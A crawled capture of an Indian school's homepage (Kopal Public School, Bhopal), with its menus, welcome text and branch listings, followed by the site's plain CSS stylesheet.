

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kopalpublicschool.com/nmonh6/succubus-powers-and-weaknesses
body_size: 4481
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> Kopal public school</title>
<meta name="title" content=" Kopal public school ">
<meta name="description" content=" Kopal public school, Best school in Bhopal, Excellent education institute, top school in Bhopal, Most admired school in Bhopal, Kopal  co-educational school ">
<meta name="keywords" content=" Kopal public school, Best school in Bhopal, Excellent education institute, top school in Bhopal, Most admired school in Bhopal, Kopal  co-educational school ">
<meta name="author" content="Synques">
<meta name="copyright" content="synques.in">
<meta http-equiv="Reply-to" content="info@othentics.com">
<meta http-equiv="content-language" content="EN">
<meta http-equiv="Content-Type" content="text/html; iso-8859-1">
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="creation_Date" content="31/07/2015">
<meta name="revisit-after" content="1 days">
<link rel="shortcut icon" href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/favicon.png" type="image/x-icon">
<link rel="icon" href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/favicon.png" type="image/x-icon">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65584357-3', 'auto');
  ga('send', 'pageview');

</script>


<link href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/css/library.css" rel="stylesheet" type="text/css" />


<link rel="stylesheet" href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/css/menu.css" media="screen">
	<style type="text/css">
		html, body { margin: 0;	padding: 0; }
		ul.menu { margin: 150px auto 0 auto; }
	</style>

</head>

<body>
<table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top" class=""><table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
     
      <tr>
        <td align="center"><script type="text/javascript" src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/app/45_rt/code/alljs/lib/jquery-1.9.0.min.js"></script>
<script type="text/javascript" src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/app/45_rt/code/alljs/source/jquery.fancybox1.js?v=2.1.4"></script>
<link rel="stylesheet" type="text/css" href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/app/45_rt/code/alljs/source/jquery.fancybox.css?v=2.1.4" media="screen" />
<script type="text/javascript">
		        $('a.fancybox').fancybox({
            type: "iframe"
        });
	</script>
<script type="text/javascript" src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/lbox/prototype.js"></script>
<script type="text/javascript" src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/lbox/scriptaculous.js?load=effects"></script>
<script type="text/javascript" src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/lbox/lightbox.js"></script>
<link rel="stylesheet" href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/lbox/lightbox.css" type="text/css" media="screen" />
<script src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<script type="text/javascript" src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/js/fade.js"></script>
<link href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/css/library.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
.style16 {
	color: #1F2F51
}
-->
</style>
<table width="1050" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="35" colspan="3" align="right"><table border="0" align="right" cellpadding="5" cellspacing="0">
        <tr>
          <td class=" tablinks3"><a href="index.php">Home</a></td>
          <td class="text">|</td>
          <td class="tablinks3"><a href="kopal-contact.php">Contact Us</a></td>
          <td class="text">|</td>
          <td class="tablinks3"><a href="issued_tc.php" class='fancybox link'> Download TC</a></td>
          <td class="tablinks3"><a href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/pdf/book-list-2025-26.pdf" style=" background:#000; padding:10px" target="_blank">Book's List 2025-26</a></td>
          <td class="tablinks3"><a href="document-list.php" style=" background:#000; padding:10px">CBSE Mandatory Public Disclosure</a></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td width="162"><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-logo.jpg" width="148" height="103" /></td>
    <td width="26">&nbsp;</td>
    <td width="862" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="74%"><span class=" heading">KOPAL PUBLIC SCHOOL </span><br>
            <span class="heading30 style16">Affiliated to CBSE New Delhi / Affiliation No. 1030761<br>
            </span><span class="text3 style16"><strong>Barkhedi Kalan Neelbad Bhadhbadha Road, Bhopal</strong></span></td>
          <td width="26%" class="text2" style="line-height:25px;"><strong>School Code - 50727<br>
            Phone No. 0755-2696767, 2696707<br />
 Email:kopalpublicschool@gmail.com</strong>
</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td colspan="3">&nbsp;</td>
  </tr>
  <tr>
    <td colspan="3"><table border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><ul class="menu1">
              <li><a href="index.php">About Us</a>
                <ul>
                  <li><a href="kopal-history.php">History </a></li>
                  <li><a href="kopal-managing.php"> Managing Committee</a></li>
                  <li><a href="kopal-objective.php">The Objectives</a></li>
                  <li><a href="kopal-chairman.php">Chairman’s Message</a></li>
                  <li><a href="kopal-vicechairman.php">Vice Chairman’s Message</a></li>
                  <li><a href="kopal-principal.php">Principal Message</a></li>
                    <li><a href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/pdf/school-information-system-(OAISS)-2022-23.pdf" target="_Blank">School Information System (OASIS) </a></li>
                </ul>
              </li>
              <li><a href="#">Campus</a>
                <ul>
                  <li><a href="kopal-infrastuctive.php">Infrastructure</a></li>
                  <li><a href="kopal-faculty1.php">Faculty</a></li>
                  <li><a href="kopal-culture.php">Our Culture </a></li>
                </ul>
              </li>
              <li><a href="#">Academic </a>
                <ul>
                  <li><a href="kopal-subjects.php">Subjects </a></li>
                  <li><a href="kopal-faculty.php">Academic Staff</a></li>
                  <li><a href="kopal-rules.php">Academic Rules </a></li>
                  <li><a href="kopal-uniform.php">Uniform</a></li>
                  <li><a href="">Transfer Certificate</a></li>
                  <li><a  href="kopal-booklist.php">Book List</a></li>
				 
				  
				  
				  
                </ul>
              </li>
              <li><a href="#">Achievement </a>
                <ul>
                  <li><a href="kopal-horder.php">Record Holders</a></li>
                  <li><a href="kopal-latest-news.php">Latest News</a></li>
                </ul>
              </li>
              <li><a href="#">Admission </a>
                <ul>
                  <li><a href="kopal-procedure.php">Procedure</a></li>
                  <li><a href="kopal-admission-rule.php"> Rules</a></li>
                  <li><a href="#">Application Form</a></li>
                </ul>
              </li>
              <li><a href="#"> Sport </a>
                <ul>
                  <li> <a href="kopal-football.php"> Foot ball</a> </li>
                  <li> <a href="kopal-volleyball.php">Volley ball</a></li>
                  <li> <a href="kopal-basket.php">Basket Ball </a></li>
                  <li> <a href="kopal-cricket.php">Cricket </a></li>
                  <li> <a href="kopal-uushu.php">Uushu</a></li>
                </ul>
              </li>
              <li><a href="#"> Alumini</a>
                <ul>
                  <li><a href="kopal-passout.php">Passed out Student</a></li>
                  <li><a href="kopal-group.php">Group Pictures </a></li>
                </ul>
              </li>
              <li><a href="#"> Other Facility</a>
                <ul>
                  <li><a href="kopal-indoor.php">Indoor Games</a> </li>
                  <li><a href="kopal-outdoor.php">Outdoor Games</a></li>
                  <li><a href="kopal-music.php">Music Room</a></li>
                  <li><a href="kopal-dance.php">Dance Room</a></li>
                  <li><a href="kopal-classroom.php">Class Room Activity</a></li>
                  <li><a href="kopal-teaching.php">Class Room Teaching</a></li>
                  <li><a href="kopal-library.php"> Library </a></li>
                  <li><a href="kopal-lab.php">Laboratories </a></li>
                  <li><a href="kopal-transport.php"> Transport Facilities </a></li>
                  <li><a href="#"> Health &amp; Medical Checkup</a></li>
                </ul>
              </li>
              <li><a href="#">Highlights</a>
                <ul>
                  <li><a href="kopal-yoga.php">Yoga </a></li>
                  <li><a href="kopal-young-1.php">Young Achievers </a></li>
                  <li><a href="kopal-cabinet.php">School Cabinet </a></li>
                  <li><a href="kopal-cultural.php">Cultural Events </a></li>
                  <li><a href="kopal-sports.php">Sports </a></li>
                  <li><a href="kopal-art.php">Art & Craft</a></li>
                  <li><a href="kopal-dance-music.php">Dance and Music</a></li>
                </ul>
              </li>
              <li><a href="#">Events</a>
                <ul>
                  <li><a href="kopal-yogaday.php"> International Yoga Day</a></li>
                  <li><a href="kopal-fancydrees.php">Fancy dress competition</a></li>
                  <li><a href="kopal-christmas.php"> Christmas Celebration </a></li>
                  <li><a href="kopal-rangoli.php"> Rangoli Competitions</a></li>
                  <li><a href="kopal-sportsevent.php"> Sports Event </a></li>
                  <li><a href="kopal-science.php">Science Exhibition</a></li>
                  <li><a href="kopal-farewell.php">Farewell </a></li>
                  <li><a href="kopal-annualday.php"> Annual Day </a></li>
                </ul>
              </li>
              <li><a href="#">National Day</a>
                <ul>
                  <li><a href="kopal-independenceday.php">Independence Day</a></li>
                  <li><a href="kopal-republicday.php"> Republic Day </a></li>
                  <li><a href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/gandhijayanti-1.jpg" rel="lightbox[roadtripq1]" title="">Gandhi Jayanti</a></li>
                </ul>
              </li>
            </ul></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td height="480" colspan="3" align="center" class="rounded_corner1"><script type="text/javascript">

//new fadeshow(IMAGES_ARRAY_NAME, slideshow_width, slideshow_height, borderwidth, delay, pause (0=no, 1=yes), optionalRandomOrder)

new fadeshow(fadeimages,1034,480, 0, 1500, 1, "10")

                </script></td>
  </tr>
  <tr>
    <td colspan="3" align="center"><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/shadow.jpg" width="990" height="75" /></td>
  </tr>
</table>
</html>

    <!--<div style="width:50px ; height:50px; position:fixed; top:35%; right:0; z-index:99999"><a href="document-list.php" target="_blank"><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/side-disclosure.jpg" /></a></div>-->

</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td><table width="1050" border="0" align="center" cellpadding="0" cellspacing="0">
        
        
        
         
          <tr>
            <td align="center"></td>
          </tr>
          <tr>
            <td><table width="1050" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="643" class="heading1">Welcome to our School !</td>
                <td width="55">&nbsp;</td>
                <td width="352" rowspan="3"><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-i2.jpg" width="351" height="223" /></td>
              </tr>
              <tr>
                <td class="text1">&nbsp;</td>
                <td>&nbsp;</td>
                </tr>
              <tr>
                <td class="text1">Kopal Public School is a school with a difference. An English medium co- educational school  follows the Central Board of Secondary Education of  10+2 pattern of education. Set in a beautiful and sylvan surroundings on a sprawling campus of 21/2 acres in the city of Bhopal it is an excellent institute for the schooling of the young. It is fully equipped with all requirements as specified by the Board.<br>
                  <br>


Established in 2002 the school have successfully completed 15 years in imparting excellent schooling to young buds KPS. Our dedicated faculty churns out as worthy citizens who having recognized their abilities are beyond doubt and strong enough to build a nation.                                                                                                                                                                                                                                                                                                                                                                  
</td>
                <td>&nbsp;</td>
                </tr>
              <tr>
                <td height="60" colspan="3" align="center"><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/line4.png" width="1050" height="14" /></td>
                </tr>
            </table></td>
          </tr>
          <tr>
            <td height="50" align="center" valign="top" class="heading2">Our Branches</td>
          </tr>
          <tr>
            <td><table width="1050" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="20" colspan="7" align="center" valign="top" >&nbsp;</td>
                </tr>
              <tr>
                <td height="50" align="center" valign="top" ><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/logo1.jpg" width="100" height="100" /></td>
                <td>&nbsp;</td>
                <td height="50" align="center" valign="top" ><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/logo2.jpg" width="100" height="100" /></td>
                <td>&nbsp;</td>
                <td height="50" align="center" valign="top" ><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/logo3.jpg" width="100" height="100" /></td>
                <td>&nbsp;</td>
                <td height="50" align="center" valign="top" ><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/logo4.jpg" width="100" height="100" /></td>
              </tr>
              <tr>
                <td width="262" height="165" valign="top" style="background-image:url(https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-i4o.jpg); background-repeat:no-repeat; background-position:top;"><table width="220" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td align="center" class="text10o">Kopal Institute of <br>

Science & Tech.</td>
                  </tr>
                  <tr>
                    <td height="20">&nbsp;</td>
                  </tr>
                  <tr>
                    <td class="text9"><div align="center">2005</div></td>
                  </tr>
                </table></td>
                <td>&nbsp;</td>
               <td width="262" height="100" align="center" valign="top" style="background-image:url(https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-i4o.jpg); background-repeat:no-repeat; background-position:top;"><table width="220" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td align="center" class="text10o">Kopal Higher<br>
 Secondary School</td>
                  </tr>
                  <tr>
                    <td height="20">&nbsp;</td>
                  </tr>
                  <tr>
                    <td align="center" class="text9">1984</td>
                  </tr>
                </table></td>
                <td>&nbsp;</td>
               <td width="262" height="100" align="center" valign="top" style="background-image:url(https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-i4o.jpg); background-repeat:no-repeat; background-position:top;"><table width="220" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td align="center" class="text10o">Kopal College <br>
For Excellence</td>
                  </tr>
                  <tr>
                    <td height="20">&nbsp;</td>
                  </tr>
                  <tr>
                    <td align="center" class="text9">2003</td>
                  </tr>
                </table></td>
                <td>&nbsp;</td>
               <td width="262" height="100" align="center" valign="top" style="background-image:url(https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-i4o.jpg); background-repeat:no-repeat; background-position:top;"><table width="220" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td align="center" class="text10o">Kopal Public<br>
 School </td>
                  </tr>
                  <tr>
                    <td height="20">&nbsp;</td>
                  </tr>
                  <tr>
                    <td align="center" class="text9">2002</td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="20">&nbsp;</td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="150" bgcolor="#eed4bd"><table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td><table width="1050" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td height="150" bgcolor="#9D0923"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td align="center" class="text4">“God judges a man by  his motives, worldly people judge a man his external actions ”<br>

“Success is not an option , it’s required” </td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center"><img src="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/shadow.jpg" width="990" height="59" /></td>
  </tr>
  <tr>
    <td height="35" bgcolor="#9D0923"><table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center"><link href="https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/css/library.css" rel="stylesheet" type="text/css" />
<table width="1050" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="300" height="20" align="center" class="text1o"><div align="center">Powered by SynQues ISO 9001 : 2008 </div></td>
            <td width="468" align="center" class="read1">  <a href="#">© 2015 www.kopalgroup.com All Rights Reserved.</a></td>
            <td width="88" class=" read1"><a href="kopal-disclaimer.php">Disclaimer &nbsp;&nbsp; |</a></td>
            <td width="101" class=" read1"><a href="kopal-privacy.php">Privacy Policy &nbsp;&nbsp;|</a></td>
            <td width="93" class=" read1"><a href="sitemap.xml">Site Map</a></td>
          </tr>
        </table>
</html>

</td>
      </tr>
    </table></td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/css/library.css
body_size: 15769
content:
	@font-face {
        font-family: "Ubuntu";
        src: url('../fonts/150390626-Ubuntu-R.eot');
        src: url('../fonts/150390626-Ubuntu-R.eot?#iefix') format('embedded-opentype'),
        url('../fonts/150390626-Ubuntu-R.svg#Avenir LT Std') format('svg'),
        url('../fonts/150390626-Ubuntu-R.woff') format('woff'),
        url('../fonts/150390626-Ubuntu-R.ttf') format('truetype');
        font-weight: normal;
        font-style: normal;
    }
	
	
	
	@font-face {
        font-family: "Anton";
        src: url('../fonts/595825196-Anton.eot');
        src: url('../fonts/595825196-Anton.eot?#iefix') format('embedded-opentype'),
        url('../fonts/595825196-Anton.svg#Avenir LT Std') format('svg'),
        url('../fonts/595825196-Anton.woff') format('woff'),
        url('../fonts/595825196-Anton.ttf') format('truetype');
        font-weight: normal;
        font-style: normal;
    }
	
	
body
{
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-family:Tahoma;
	background-color:#ffffff;
	background-position: center top;
	background-attachment: scroll;
	background-image: url(../images/kopal-bg.jpg);
	background-repeat:repeat-x;
}

a:link {
text-decoration: none;
	color: #000;
}
a:visited {
	text-decoration: none;
	color: #000;
}
a:hover {
	text-decoration: none;
	color: #999;
}
a:active {
	text-decoration: none;
	color: #000;
}

.img{
cursor:pointer;
}
.img:hover{
opacity: 0.6;
    filter: alpha(opacity=40); /* For IE8 and earlier */}
	
.heading-img{ background-image:url(../images/heading.jpg); background-position: center; background-repeat:no-repeat; height:80px;}	


.heading{
	font-family: "Ubuntu";
	font-size:46px;
	color:#34466C;

}
.heading1{
	font-family: "Ubuntu";
	font-size:35px;
	color:#9c0922;
}
.heading2{
	font-family: "Ubuntu";
	font-size:30px;
	color:#9c0922;
}

.heading20{
	font-family: Calibri;
	font-size:24px;
	font-weight:normal;
	color:#E0B608;
}



.heading30{
	font-family: "Ubuntu";
	font-size:20px;
	font-weight:normal;
	color:#000000;
}


.heading3{
	font-family:"Ubuntu", Arial;
	font-size:26px;
	font-weight:normal;
	color:#EE7103;
}


.green{
	border:#FFFFFF 0px solid;
	-moz-box-shadow: 0px 0px 0px #ccc;
	-webkit-box-shadow: 0px 0px 0px #ccc;
	box-shadow: 0px 0px 0px #ccc;
	background-image: url(../images/g.jpg);
	background-repeat: repeat-x;
	background-position: center center;
}

.border_blue {
    font-family:Calibri;
	color:#464545;
    font-size:16px;
	border-radius: 1px 1px 1px 1px;
	border: 1px solid #c9c7c8; 
	
}
.borders{
	-moz-box-shadow: 0px 0px 1px #ccc;
	-webkit-box-shadow: 0px 0px 1px #ccc;
	box-shadow: 0px 0px 1px #ccc;
	border: 1px solid #999999;
}

.borders1{
border:#FFFFFF 0px solid;
			-moz-box-shadow: 0px 0px 0px #ccc;
-webkit-box-shadow: 0px 0px 0px #ccc;
box-shadow: 0px 0px 0px #ccc;}

.border_blue1 {
	border-bottom:  #fff 1px solid;
}
.border_blue1oo {
	border-top:  #999 1px solid;
	-moz-box-shadow: 1px 1px 2px #888;
-webkit-box-shadow: 1px 1px 2px #888;
box-shadow: 1px 1px 2px #888;
background:url(images/ag8_links_bg.jpg);
background-repeat:repeat-x;
background-color:#FFFFFF;
}
.border_blue1o {
	background-image:url(images/ag8_bg.jpg);
	background-repeat: repeat-x;
	background-color:#FFFFFF;
	border-bottom:  #fff 1px solid;
}

.border_new {
	BORDER: #dfb606 2px solid;
	box-shadow: 2px 2px 1px #cccccc;

}
.border_blue5 {
border-bottom: #cccccc 1px dashed; border-left: #cccccc 1px dashed; border-right: #cccccc 1px dashed; border-top:  #cccccc 1px dashed;
}
H1 {
	FONT-WEIGHT: bold;
	FONT-SIZE: 11px;
	MARGIN: 9px 0px 0px;
	COLOR: #03006B;
	FONT-FAMILY: Verdana;
	TEXT-ALIGN: left;
	TEXT-DECORATION: none;
}
H2 {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #1B8550; FONT-FAMILY: Verdana; TEXT-DECORATION: none;
}
.text {
	FONT-SIZE: 16px;
	COLOR: #ffffff;
	FONT-FAMILY: Calibri;
	TEXT-ALIGN: justify;
	
}
.text1 {
	FONT-SIZE: 16px;
	COLOR: #464545;
	FONT-FAMILY: Calibri;
	TEXT-ALIGN: justify;
}

.texto1 {
	FONT-SIZE: 14px;
	COLOR: #666666;
	FONT-FAMILY: Calibri;
	TEXT-ALIGN: justify;
}

.text1o {
	FONT-SIZE: 12px;
	COLOR: #fff;
	LINE-HEIGHT: 17px;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	TEXT-ALIGN: justify;
}
.text2{
	FONT-SIZE: 13px;
	COLOR: #890C10;
	FONT-FAMILY: arial;
	TEXT-DECORATION: none;
	TEXT-ALIGN: justify;
}
.text3{
	FONT-SIZE: 16px;
	COLOR: #000000;
	FONT-FAMILY: Calibri;
	TEXT-DECORATION: none;
	TEXT-ALIGN: justify;
}
.text3o{
	FONT-SIZE: 11px;
	COLOR: #fff;
	FONT-FAMILY: Arial, Helvetica, sans-serif, advent, "Century Gothic";
	TEXT-ALIGN: left;
	TEXT-DECORATION: none;
}
.text3oo{
	FONT-SIZE: 11px; COLOR: #666; FONT-FAMILY: Arial; TEXT-ALIGN: left; TEXT-DECORATION: none;
}
ul.square {list-style-type:square;
color:#666666;
}
ol.square {list-style-type:square;
color:#7CA224;
}
.border {
	
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 4px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFFFFF;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
}
.border1 {
	border: 1px solid #C29672;
	box-shadow:0 0 0px 0px rgba(0,0,0,0.10);
	background-position:top center;
	background-repeat:repeat-x;
	border-radius:0px 0px 0px 0px;
	
}

.border2 {
	border: 1px solid #cccccc;
	box-shadow:0 0 0px 0px rgba(0,0,0,0.10);
	background-position:top center;
	
}

.bg1{
	background-image:url(../images/bg1.jpg);
	background-repeat:repeat;
	background-position: center top;
}
.bg2{
	background-repeat: repeat;
	background-position: right bottom;
	background-color: #FFFFFF;
}
.bg3{
   	background-repeat: no-repeat;
	background-position: center bottom;
	border: 0px solid #000000;
	/* Safari 3-4, iOS 1-3.2, Android 1.6- */
  -webkit-border-radius: 5px;
	/* Firefox 1-3.6 */
  -moz-border-radius: 5px;
	/* Opera 10.5, IE 9, Safari 5, Chrome, Firefox 4, iOS 4, Android 2.1+ */
  border-radius: 5px;
  cursor:pointer;
}




.bg4{
	background-image: url(../images/footer.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	background-attachment:scroll;
	background-color: #C4A562;
}


.page{
	background-image: url(../images/tag.png);
	background-repeat: no-repeat;
	background-position: center top;
	background-attachment:scroll;
}


.page1{
	background-image: url(../images/tag1.png);
	background-repeat: no-repeat;
	background-position: center top;
	background-attachment:scroll;
}

.page3{
	background-image: url(../images/page3.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	background-attachment:scroll;
}

.style6 {
	font-family: Tahoma;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	color: #666666;
}

 .menu a {
	padding:10px 10px;
	color:#FFFFFF;
	text-decoration:none;
	font-size:18px;
	font-family: Calibri;
	font-weight:normal;
}
 .menu a:hover {
	color:#EE7103;
	text-decoration:none;
	border-radius: 0px 0px 0px 0px;
	background-repeat: repeat-y;
	background-image: url(../images/link.png);
	background-position: center center;
/*moz-box-shadow: inset 1px 1px 1px 1px #453456;
-webkit-box-shadow: inset 1px 1px 1px 1px #453456;
box-shadow: inset 1px 1px 1px 1px #453456;}*/
 }

.bg5{
background-image:url(images/tarang_line1.jpg);
background-repeat:repeat-x;
background-position:center center;
}
.style15 {font-size: 11px; color: #666666; font-family: Tahoma;}


.text4{
	font-size:26px;
	color:#ffffff;
	font-family:"Ubuntu", Arial, Calibri;
	font-weight: normal;
	line-height:40px;

}

.text4o{
	font-size:20px;
	color:#ffffff;
	font-family:"Ubuntu", Arial, Calibri;
	font-weight: normal;
	line-height:40px;

}

.text4oo{
	font-size:18px;
	color:#ffffff;
	font-family:"Ubuntu", Arial, Calibri;
	font-weight: normal;
	line-height:40px;

}

.text8{
	font-size:34px;
	color:#ffffff;
	font-family:"Ubuntu", Arial, Calibri;
	font-weight: normal;
	line-height:40px;
}
.text9{
            font-size:18pt;
            color:  #666666;
            font-family:Fertigo Pro Regular;
            font-weight: normal;
			line-height:47px;
			text-shadow: 1px 1px #CCCCCC;
}
.text9o{
            font-size:16pt;
            color:  #666666;
            font-family:Fertigo Pro Regular;
            font-weight: normal;
			line-height:47px;
			text-shadow: 1px 1px #CCCCCC;
}
.text10{
            font-size:16pt;
            color:#62497a;
            font-family:CinzelDecorative;
            font-weight: normal;
			line-height: normal;
}
.text10o{
	font-size:16pt;
	color:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-weight: normal;
	line-height: normal;
}
.text11{
	font-size:14px;
	color:#62497a;
	font-family:arial;
	font-weight: normal;
	line-height: normal;
	font-variant: normal;
	font-style: normal;
}
.style1 {
	color: #fff;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
}



